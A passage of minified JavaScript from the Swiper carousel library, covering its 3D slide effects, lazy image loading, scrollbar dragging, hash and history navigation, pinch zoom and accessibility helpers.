f=Math.abs(n)-90*Math.floor(Math.abs(n)/90),m=1.5-(Math.sin(2*f*Math.PI/360)/2+Math.cos(2*f*Math.PI/360)/2),g=S.params.cube.shadowScale,v=S.params.cube.shadowScale/m,y=S.params.cube.shadowOffset;e.transform("scale3d("+g+", 1, "+v+") translate3d(0px, "+(S.height/2+y)+"px, "+-S.height/2/v+"px) rotateX(-90deg)")}var w=S.isSafari||S.isUiWebView?-S.size/2:0;S.wrapper.transform("translate3d(0px,0,"+w+"px) rotateX("+(S.isHorizontal()?0:n)+"deg) rotateY("+(S.isHorizontal()?-n:0)+"deg)")},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),S.params.cube.shadow&&!S.isHorizontal()&&S.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=S.translate,n=S.isHorizontal()?-e+S.width/2:-e+S.height/2,i=S.isHorizontal()?S.params.coverflow.rotate:-S.params.coverflow.rotate,a=S.params.coverflow.depth,r=0,o=S.slides.length;r<o;r++){var s=S.slides.eq(r),l=S.slidesSizesGrid[r],d=s[0].swiperSlideOffset,c=(n-d-l/2)/l*S.params.coverflow.modifier,u=S.isHorizontal()?i*c:0,p=S.isHorizontal()?0:i*c,h=-a*Math.abs(c),f=S.isHorizontal()?0:S.params.coverflow.stretch*c,m=S.isHorizontal()?S.params.coverflow.stretch*c:0;Math.abs(m)<.001&&(m=0),Math.abs(f)<.001&&(f=0),Math.abs(h)<.001&&(h=0),Math.abs(u)<.001&&(u=0),Math.abs(p)<.001&&(p=0);var g="translate3d("+m+"px,"+f+"px,"+h+"px)  rotateX("+p+"deg) rotateY("+u+"deg)";if(s.transform(g),s[0].style.zIndex=-Math.abs(Math.round(c))+1,S.params.coverflow.slideShadows){var v=S.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),y=S.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===v.length&&(v=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"left":"top")+'"></div>'),s.append(v)),0===y.length&&(y=t('<div class="swiper-slide-shadow-'+(S.isHorizontal()?"right":"bottom")+'"></div>'),s.append(y)),v.length&&(v[0].style.opacity=c>0?c:0),y.length&&(y[0].style.opacity=-c>0?-c:0)}}if(S.browser.ie){var w=S.wrapper[0].style;w.perspectiveOrigin=n+"px 50%"}},setTransition:function(e){S.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},S.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,n){if("undefined"!=typeof e&&("undefined"==typeof n&&(n=!0),0!==S.slides.length)){var i=S.slides.eq(e),a=i.find("."+S.params.lazyLoadingClass+":not(."+S.params.lazyStatusLoadedClass+"):not(."+S.params.lazyStatusLoadingClass+")");!i.hasClass(S.params.lazyLoadingClass)||i.hasClass(S.params.lazyStatusLoadedClass)||i.hasClass(S.params.lazyStatusLoadingClass)||(a=a.add(i[0])),0!==a.length&&a.each(function(){var e=t(this);e.addClass(S.params.lazyStatusLoadingClass);var a=e.attr("data-background"),r=e.attr("data-src"),o=e.attr("data-srcset"),s=e.attr("data-sizes");S.loadImage(e[0],r||a,o,s,!1,function(){if("undefined"!=typeof S&&null!==S&&S){if(a?(e.css("background-image",'url("'+a+'")'),e.removeAttr("data-background")):(o&&(e.attr("srcset",o),e.removeAttr("data-srcset")),s&&(e.attr("sizes",s),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(S.params.lazyStatusLoadedClass).removeClass(S.params.lazyStatusLoadingClass),i.find("."+S.params.lazyPreloaderClass+", ."+S.params.preloaderClass).remove(),S.params.loop&&n){var t=i.attr("data-swiper-slide-index");if(i.hasClass(S.params.slideDuplicateClass)){var l=S.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+S.params.slideDuplicateClass+")");S.lazy.loadImageInSlide(l.index(),!1)}else{var d=S.wrapper.children("."+S.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');S.lazy.loadImageInSlide(d.index(),!1)}}S.emit("onLazyImageReady",S,i[0],e[0])}}),S.emit("onLazyImageLoad",S,i[0],e[0])})}},load:function(){var e,n=S.params.slidesPerView;if("auto"===n&&(n=0),S.lazy.initialImageLoaded||(S.lazy.initialImageLoaded=!0),S.params.watchSlidesVisibility)S.wrapper.children("."+S.params.slideVisibleClass).each(function(){S.lazy.loadImageInSlide(t(this).index())});else if(n>1)for(e=S.activeIndex;e<S.activeIndex+n;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);else S.lazy.loadImageInSlide(S.activeIndex);if(S.params.lazyLoadingInPrevNext)if(n>1||S.params.lazyLoadingInPrevNextAmount&&S.params.lazyLoadingInPrevNextAmount>1){var i=S.params.lazyLoadingInPrevNextAmount,a=n,r=Math.min(S.activeIndex+a+Math.max(i,a),S.slides.length),o=Math.max(S.activeIndex-Math.max(a,i),0);for(e=S.activeIndex+n;e<r;e++)S.slides[e]&&S.lazy.loadImageInSlide(e);
for(e=o;e<S.activeIndex;e++)S.slides[e]&&S.lazy.loadImageInSlide(e)}else{var s=S.wrapper.children("."+S.params.slideNextClass);s.length>0&&S.lazy.loadImageInSlide(s.index());var l=S.wrapper.children("."+S.params.slidePrevClass);l.length>0&&S.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){S.params.lazyLoading&&(S.params.lazyLoadingOnTransitionStart||!S.params.lazyLoadingOnTransitionStart&&!S.lazy.initialImageLoaded)&&S.lazy.load()},onTransitionEnd:function(){S.params.lazyLoading&&!S.params.lazyLoadingOnTransitionStart&&S.lazy.load()}},S.scrollbar={isTouched:!1,setDragPosition:function(e){var t=S.scrollbar,n=S.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY,i=n-t.track.offset()[S.isHorizontal()?"left":"top"]-t.dragSize/2,a=-S.minTranslate()*t.moveDivider,r=-S.maxTranslate()*t.moveDivider;i<a?i=a:i>r&&(i=r),i=-i/t.moveDivider,S.updateProgress(i),S.setWrapperTranslate(i,!0)},dragStart:function(e){var t=S.scrollbar;t.isTouched=!0,e.preventDefault(),e.stopPropagation(),t.setDragPosition(e),clearTimeout(t.dragTimeout),t.track.transition(0),S.params.scrollbarHide&&t.track.css("opacity",1),S.wrapper.transition(100),t.drag.transition(100),S.emit("onScrollbarDragStart",S)},dragMove:function(e){var t=S.scrollbar;t.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),S.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),S.emit("onScrollbarDragMove",S))},dragEnd:function(e){var t=S.scrollbar;t.isTouched&&(t.isTouched=!1,S.params.scrollbarHide&&(clearTimeout(t.dragTimeout),t.dragTimeout=setTimeout(function(){t.track.css("opacity",0),t.track.transition(400)},1e3)),S.emit("onScrollbarDragEnd",S),S.params.scrollbarSnapOnRelease&&S.slideReset())},draggableEvents:function(){return S.params.simulateTouch!==!1||S.support.touch?S.touchEvents:S.touchEventsDesktop}(),enableDraggable:function(){var e=S.scrollbar,n=S.support.touch?e.track:document;t(e.track).on(e.draggableEvents.start,e.dragStart),t(n).on(e.draggableEvents.move,e.dragMove),t(n).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=S.scrollbar,n=S.support.touch?e.track:document;t(e.track).off(e.draggableEvents.start,e.dragStart),t(n).off(e.draggableEvents.move,e.dragMove),t(n).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(S.params.scrollbar){var e=S.scrollbar;e.track=t(S.params.scrollbar),S.params.uniqueNavElements&&"string"==typeof S.params.scrollbar&&e.track.length>1&&1===S.container.find(S.params.scrollbar).length&&(e.track=S.container.find(S.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=t('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=S.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=S.size/S.virtualSize,e.moveDivider=e.divider*(e.trackSize/S.size),e.dragSize=e.trackSize*e.divider,S.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",S.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(S.params.scrollbar){var e,t=S.scrollbar,n=(S.translate||0,t.dragSize);e=(t.trackSize-t.dragSize)*S.progress,S.rtl&&S.isHorizontal()?(e=-e,e>0?(n=t.dragSize-e,e=0):-e+t.dragSize>t.trackSize&&(n=t.trackSize+e)):e<0?(n=t.dragSize+e,e=0):e+t.dragSize>t.trackSize&&(n=t.trackSize-e),S.isHorizontal()?(S.support.transforms3d?t.drag.transform("translate3d("+e+"px, 0, 0)"):t.drag.transform("translateX("+e+"px)"),t.drag[0].style.width=n+"px"):(S.support.transforms3d?t.drag.transform("translate3d(0px, "+e+"px, 0)"):t.drag.transform("translateY("+e+"px)"),t.drag[0].style.height=n+"px"),S.params.scrollbarHide&&(clearTimeout(t.timeout),t.track[0].style.opacity=1,t.timeout=setTimeout(function(){t.track[0].style.opacity=0,t.track.transition(400)},1e3))}},setTransition:function(e){S.params.scrollbar&&S.scrollbar.drag.transition(e)}},S.controller={LinearSpline:function(e,t){var n=function(){var e,t,n;return function(i,a){for(t=-1,e=i.length;e-t>1;)i[n=e+t>>1]<=a?t=n:e=n;return e}}();this.x=e,this.y=t,this.lastIndex=e.length-1;var i,a;this.x.length;this.interpolate=function(e){return e?(a=n(this.x,e),i=a-1,(e-this.x[i])*(this.y[a]-this.y[i])/(this.x[a]-this.x[i])+this.y[i]):0}},getInterpolateFunction:function(e){S.controller.spline||(S.controller.spline=S.params.loop?new S.controller.LinearSpline(S.slidesGrid,e.slidesGrid):new S.controller.LinearSpline(S.snapGrid,e.snapGrid))},setTranslate:function(e,t){function i(t){e=t.rtl&&"horizontal"===t.params.direction?-S.translate:S.translate,"slide"===S.params.controlBy&&(S.controller.getInterpolateFunction(t),r=-S.controller.spline.interpolate(-e)),r&&"container"!==S.params.controlBy||(a=(t.maxTranslate()-t.minTranslate())/(S.maxTranslate()-S.minTranslate()),r=(e-S.minTranslate())*a+t.minTranslate()),S.params.controlInverse&&(r=t.maxTranslate()-r),t.updateProgress(r),t.setWrapperTranslate(r,!1,S),t.updateActiveIndex()}var a,r,o=S.params.control;if(Array.isArray(o))for(var s=0;s<o.length;s++)o[s]!==t&&o[s]instanceof n&&i(o[s]);else o instanceof n&&t!==o&&i(o)},setTransition:function(e,t){function i(t){t.setWrapperTransition(e,S),0!==e&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){r&&(t.params.loop&&"slide"===S.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var a,r=S.params.control;if(Array.isArray(r))for(a=0;a<r.length;a++)r[a]!==t&&r[a]instanceof n&&i(r[a]);else r instanceof n&&t!==r&&i(r)}},S.hashnav={onHashCange:function(e,t){var n=document.location.hash.replace("#",""),i=S.slides.eq(S.activeIndex).attr("data-hash");n!==i&&S.slideTo(S.wrapper.children("."+S.params.slideClass+'[data-hash="'+n+'"]').index())},attachEvents:function(e){var n=e?"off":"on";t(window)[n]("hashchange",S.hashnav.onHashCange)},setHash:function(){if(S.hashnav.initialized&&S.params.hashnav)if(S.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+S.slides.eq(S.activeIndex).attr("data-hash")||"");else{var e=S.slides.eq(S.activeIndex),t=e.attr("data-hash")||e.attr("data-history");document.location.hash=t||""}},init:function(){if(S.params.hashnav&&!S.params.history){S.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,n=0,i=S.slides.length;n<i;n++){var a=S.slides.eq(n),r=a.attr("data-hash")||a.attr("data-history");if(r===e&&!a.hasClass(S.params.slideDuplicateClass)){var o=a.index();S.slideTo(o,t,S.params.runCallbacksOnInit,!0)}}S.params.hashnavWatchState&&S.hashnav.attachEvents()}},destroy:function(){S.params.hashnavWatchState&&S.hashnav.attachEvents(!0)}},S.history={init:function(){if(S.params.history){if(!window.history||!window.history.pushState)return S.params.history=!1,void(S.params.hashnav=!0);S.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,S.params.runCallbacksOnInit),S.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){S.history.paths=S.history.getPathValues(),S.history.scrollToSlide(S.params.speed,S.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),t=e.length,n=e[t-2],i=e[t-1];return{key:n,value:i}},setHistory:function(e,t){if(S.history.initialized&&S.params.history){var n=S.slides.eq(t),i=this.slugify(n.attr("data-history"));window.location.pathname.includes(e)||(i=e+"/"+i),S.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,a=S.slides.length;i<a;i++){var r=S.slides.eq(i),o=this.slugify(r.attr("data-history"));if(o===t&&!r.hasClass(S.params.slideDuplicateClass)){var s=r.index();S.slideTo(s,e,n)}}else S.slideTo(0,e,n)}},S.disableKeyboardControl=function(){S.params.keyboardControl=!1,t(document).off("keydown",d)},S.enableKeyboardControl=function(){S.params.keyboardControl=!0,t(document).on("keydown",d)},S.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},S.params.mousewheelControl&&(S.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":c()?"wheel":"mousewheel"),S.disableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=t(S.params.mousewheelEventsTarged)),e.off(S.mousewheel.event,p),S.params.mousewheelControl=!1,!0},S.enableMousewheelControl=function(){if(!S.mousewheel.event)return!1;var e=S.container;return"container"!==S.params.mousewheelEventsTarged&&(e=t(S.params.mousewheelEventsTarged)),e.on(S.mousewheel.event,p),S.params.mousewheelControl=!0,!0},S.parallax={setTranslate:function(){S.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){h(this,S.progress)}),S.slides.each(function(){var e=t(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=Math.min(Math.max(e[0].progress,-1),1);h(this,t)})})},setTransition:function(e){"undefined"==typeof e&&(e=S.params.speed),S.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var n=t(this),i=parseInt(n.attr("data-swiper-parallax-duration"),10)||e;0===e&&(i=0),n.transition(i)})}},S.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:S.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY,r=Math.sqrt(Math.pow(i-t,2)+Math.pow(a-n,2));return r},onGestureStart:function(e){var n=S.zoom;if(!S.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;n.gesture.scaleStart=n.getDistanceBetweenTouches(e)}return n.gesture.slide&&n.gesture.slide.length||(n.gesture.slide=t(this),0===n.gesture.slide.length&&(n.gesture.slide=S.slides.eq(S.activeIndex)),n.gesture.image=n.gesture.slide.find("img, svg, canvas"),n.gesture.imageWrap=n.gesture.image.parent("."+S.params.zoomContainerClass),n.gesture.zoomMax=n.gesture.imageWrap.attr("data-swiper-zoom")||S.params.zoomMax,0!==n.gesture.imageWrap.length)?(n.gesture.image.transition(0),void(n.isScaling=!0)):void(n.gesture.image=void 0)},onGestureChange:function(e){var t=S.zoom;if(!S.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(e)}t.gesture.image&&0!==t.gesture.image.length&&(S.support.gestures?t.scale=e.scale*t.currentScale:t.scale=t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<S.params.zoomMin&&(t.scale=S.params.zoomMin+1-Math.pow(S.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(e){var t=S.zoom;!S.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),S.params.zoomMin),t.gesture.image.transition(S.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(e,t){var n=e.zoom;n.gesture.image&&0!==n.gesture.image.length&&(n.image.isTouched||("android"===e.device.os&&t.preventDefault(),n.image.isTouched=!0,n.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,n.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(e){var t=S.zoom;if(t.gesture.image&&0!==t.gesture.image.length&&(S.allowClick=!1,t.image.isTouched&&t.gesture.slide)){t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=S.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=S.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),S.rtl&&(t.image.startX=-t.image.startX),S.rtl&&(t.image.startY=-t.image.startY));var n=t.image.width*t.scale,i=t.image.height*t.scale;if(!(n<t.gesture.slideWidth&&i<t.gesture.slideHeight)){if(t.image.minX=Math.min(t.gesture.slideWidth/2-n/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-i/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,t.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!t.image.isMoved&&!t.isScaling){if(S.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x)return void(t.image.isTouched=!1);if(!S.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y)return void(t.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),t.image.isMoved=!0,t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX,t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY,t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8)),t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8)),t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8)),t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8)),t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x),t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y),t.velocity.prevTime||(t.velocity.prevTime=Date.now()),t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2,t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2,Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0),Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0),t.velocity.prevPositionX=t.image.touchesCurrent.x,t.velocity.prevPositionY=t.image.touchesCurrent.y,t.velocity.prevTime=Date.now(),t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}}},onTouchEnd:function(e,t){var n=e.zoom;if(n.gesture.image&&0!==n.gesture.image.length){if(!n.image.isTouched||!n.image.isMoved)return n.image.isTouched=!1,void(n.image.isMoved=!1);n.image.isTouched=!1,n.image.isMoved=!1;var i=300,a=300,r=n.velocity.x*i,o=n.image.currentX+r,s=n.velocity.y*a,l=n.image.currentY+s;0!==n.velocity.x&&(i=Math.abs((o-n.image.currentX)/n.velocity.x)),0!==n.velocity.y&&(a=Math.abs((l-n.image.currentY)/n.velocity.y));var d=Math.max(i,a);n.image.currentX=o,n.image.currentY=l;var c=n.image.width*n.scale,u=n.image.height*n.scale;n.image.minX=Math.min(n.gesture.slideWidth/2-c/2,0),n.image.maxX=-n.image.minX,n.image.minY=Math.min(n.gesture.slideHeight/2-u/2,0),n.image.maxY=-n.image.minY,n.image.currentX=Math.max(Math.min(n.image.currentX,n.image.maxX),n.image.minX),n.image.currentY=Math.max(Math.min(n.image.currentY,n.image.maxY),n.image.minY),n.gesture.imageWrap.transition(d).transform("translate3d("+n.image.currentX+"px, "+n.image.currentY+"px,0)")}},onTransitionEnd:function(e){var t=e.zoom;t.gesture.slide&&e.previousIndex!==e.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(e,n){var i=e.zoom;if(i.gesture.slide||(i.gesture.slide=e.clickedSlide?t(e.clickedSlide):e.slides.eq(e.activeIndex),i.gesture.image=i.gesture.slide.find("img, svg, canvas"),i.gesture.imageWrap=i.gesture.image.parent("."+e.params.zoomContainerClass)),i.gesture.image&&0!==i.gesture.image.length){var a,r,o,s,l,d,c,u,p,h,f,m,g,v,y,w,b,x;"undefined"==typeof i.image.touchesStart.x&&n?(a="touchend"===n.type?n.changedTouches[0].pageX:n.pageX,r="touchend"===n.type?n.changedTouches[0].pageY:n.pageY):(a=i.image.touchesStart.x,r=i.image.touchesStart.y),i.scale&&1!==i.scale?(i.scale=i.currentScale=1,i.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),i.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),i.gesture.slide=void 0):(i.scale=i.currentScale=i.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,n?(b=i.gesture.slide[0].offsetWidth,x=i.gesture.slide[0].offsetHeight,o=i.gesture.slide.offset().left,s=i.gesture.slide.offset().top,l=o+b/2-a,d=s+x/2-r,p=i.gesture.image[0].offsetWidth,h=i.gesture.image[0].offsetHeight,f=p*i.scale,m=h*i.scale,g=Math.min(b/2-f/2,0),v=Math.min(x/2-m/2,0),y=-g,w=-v,c=l*i.scale,u=d*i.scale,c<g&&(c=g),c>y&&(c=y),u<v&&(u=v),u>w&&(u=w)):(c=0,u=0),i.gesture.imageWrap.transition(300).transform("translate3d("+c+"px, "+u+"px,0)"),i.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+i.scale+")"))}},attachEvents:function(e){var n=e?"off":"on";if(S.params.zoom){var i=(S.slides,!("touchstart"!==S.touchEvents.start||!S.support.passiveListener||!S.params.passiveListeners)&&{passive:!0,capture:!1});S.support.gestures?(S.slides[n]("gesturestart",S.zoom.onGestureStart,i),S.slides[n]("gesturechange",S.zoom.onGestureChange,i),S.slides[n]("gestureend",S.zoom.onGestureEnd,i)):"touchstart"===S.touchEvents.start&&(S.slides[n](S.touchEvents.start,S.zoom.onGestureStart,i),S.slides[n](S.touchEvents.move,S.zoom.onGestureChange,i),S.slides[n](S.touchEvents.end,S.zoom.onGestureEnd,i)),S[n]("touchStart",S.zoom.onTouchStart),S.slides.each(function(e,i){t(i).find("."+S.params.zoomContainerClass).length>0&&t(i)[n](S.touchEvents.move,S.zoom.onTouchMove)}),S[n]("touchEnd",S.zoom.onTouchEnd),S[n]("transitionEnd",S.zoom.onTransitionEnd),S.params.zoomToggle&&S.on("doubleTap",S.zoom.toggleZoom)}},init:function(){S.zoom.attachEvents()},destroy:function(){S.zoom.attachEvents(!0)}},S._plugins=[];for(var $ in S.plugins){var R=S.plugins[$](S,S.params[$]);R&&S._plugins.push(R)}return S.callPlugins=function(e){for(var t=0;t<S._plugins.length;t++)e in S._plugins[t]&&S._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.emitterEventListeners={},S.emit=function(e){S.params[e]&&S.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var t;if(S.emitterEventListeners[e])for(t=0;t<S.emitterEventListeners[e].length;t++)S.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);S.callPlugins&&S.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},S.on=function(e,t){return e=f(e),S.emitterEventListeners[e]||(S.emitterEventListeners[e]=[]),S.emitterEventListeners[e].push(t),S},S.off=function(e,t){var n;if(e=f(e),"undefined"==typeof t)return S.emitterEventListeners[e]=[],S;if(S.emitterEventListeners[e]&&0!==S.emitterEventListeners[e].length){for(n=0;n<S.emitterEventListeners[e].length;n++)S.emitterEventListeners[e][n]===t&&S.emitterEventListeners[e].splice(n,1);return S}},S.once=function(e,t){e=f(e);var n=function(){t(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),S.off(e,n)};return S.on(e,n),S},S.a11y={makeFocusable:function(e){return e.attr("tabIndex","0"),e},addRole:function(e,t){return e.attr("role",t),e},addLabel:function(e,t){return e.attr("aria-label",t),e},disable:function(e){return e.attr("aria-disabled",!0),e},enable:function(e){return e.attr("aria-disabled",!1),e},onEnterKey:function(e){13===e.keyCode&&(t(e.target).is(S.params.nextButton)?(S.onClickNext(e),S.isEnd?S.a11y.notify(S.params.lastSlideMessage):S.a11y.notify(S.params.nextSlideMessage)):t(e.target).is(S.params.prevButton)&&(S.onClickPrev(e),S.isBeginning?S.a11y.notify(S.params.firstSlideMessage):S.a11y.notify(S.params.prevSlideMessage)),t(e.target).is("."+S.params.bulletClass)&&t(e.target)[0].click())},liveRegion:t('<span class="'+S.params.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>'),notify:function(e){var t=S.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},init:function(){S.params.nextButton&&S.nextButton&&S.nextButton.length>0&&(S.a11y.makeFocusable(S.nextButton),S.a11y.addRole(S.nextButton,"button"),S.a11y.addLabel(S.nextButton,S.params.nextSlideMessage)),S.params.prevButton&&S.prevButton&&S.prevButton.length>0&&(S.a11y.makeFocusable(S.prevButton),S.a11y.addRole(S.prevButton,"button"),S.a11y.addLabel(S.prevButton,S.params.prevSlideMessage)),t(S.container).append(S.a11y.liveRegion)},initPagination:function(){S.params.pagination&&S.params.paginationClickable&&S.bullets&&S.bullets.length&&S.bullets.each(function(){var e=t(this);S.a11y.makeFocusable(e),S.a11y.addRole(e,"button"),S.a11y.addLabel(e,S.params.paginationBulletMessage.replace(/{{index}}/,e.index()+1))})},destroy:function(){S.a11y.liveRegion&&S.a11y.liveRegion.length>0&&S.a11y.liveRegion.remove()}},S.init=function(){S.params.loop&&S.createLoop(),S.updateContainerSize(),S.updateSlidesSize(),S.updatePagination(),S.params.scrollbar&&S.scrollbar&&(S.scrollbar.set(),S.params.scrollbarDraggable&&S.scrollbar.enableDraggable()),"slide"!==S.params.effect&&S.effects[S.params.effect]&&(S.params.loop||S.updateProgress(),S.effects[S.params.effect].setTranslate()),S.params.loop?S.slideTo(S.params.initialSlide+S.loopedSlides,0,S.params.runCallbacksOnInit):(S.slideTo(S.params.initialSlide,0,S.params.runCallbacksOnInit),0===S.params.initialSlide&&(S.parallax&&S.params.parallax&&S.parallax.setTranslate(),S.lazy&&S.params.lazyLoading&&(S.lazy.load(),S.lazy.initialImageLoaded=!0))),S.attachEvents(),S.params.observer&&S.support.observer&&S.initObservers(),S.params.preloadImages&&!S.params.lazyLoading&&S.preloadImages(),S.params.zoom&&S.zoom&&S.zoom.init(),S.params.autoplay&&S.startAutoplay(),S.params.keyboardControl&&S.enableKeyboardControl&&S.enableKeyboardControl(),S.params.mousewheelControl&&S.enableMousewheelControl&&S.enableMousewheelControl(),S.params.hashnavReplaceState&&(S.params.replaceState=S.params.hashnavReplaceState),S.par